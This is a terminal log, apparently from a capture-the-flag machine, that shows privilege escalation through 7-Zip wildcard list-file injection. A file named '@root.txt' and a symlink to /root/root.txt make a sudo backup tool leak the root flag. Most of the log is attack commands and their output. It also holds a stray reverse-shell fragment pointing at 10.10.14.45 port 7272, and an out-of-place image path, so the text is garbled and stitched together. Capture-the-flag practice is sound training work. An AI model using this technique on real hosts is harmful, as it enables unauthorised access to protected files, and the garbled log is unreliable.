 drwxr-xr-x  3 root root   4096 Apr  2 21:15 ..
drwxrwxr-x 13 dash dash   4096 Apr  2 21:15 project_admin
drwxrwxr-x 12 dash dash   4096 Apr  2 21:15 usage_blog
xander@usage:/var/www/html$ touch '@root.txt'
xander@usage:/var/www/html$ ln -s -r /root/root.txt root.txt
xander@usage:/var/www/html$ sudo /usr/bin/usage_management
Choose an option:
1. Project Backup
2. Backup MySQL data
3. Reset admin password
Enter your choice (1/2/3): 1
7-Zip (a) [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,2 CPUs Intel(R) Xeon(R) Gold 5218 CPU @ 2
.30GHz (50657),ASM,AES-NI)
10.10.14.45 7272 >/tmp/f
Scanning the drive:
WARNING: No more files
35f2a8e5b750b353d6941e6411c7dd04
2984 folders, 17974 files, 113900947 bytes (109 MiB)
Creating archive: /var/backups/project.zip
Items to compress: 20958
Files read from disk: 17974
Archive size: 54843764 bytes (53 MiB)
Scan WARNINGS for files and folders:
35f2a8e5b750b353d6941e6411c7dd04 : No more files
----------------
Scan WARNINGS: 1
xander@usage:/var/www/html$ ls -la
total 16
drwxrwxrwx  4 root   xander 4096 Jun  5 06:42 .
drwxr-xr-x  3 root   root   4096 Apr  2 21:15 ..
drwxrwxr-x 13 dash   dash   4096 Apr  2 21:15 project_admin
lrwxrwxrwx  1 xander xander   22 Jun  5 06:40 root.txt -> ../../../root/root.txt
drwxrwxr-x 12 dash   dash   4096 Apr  2 21:15 usage_blog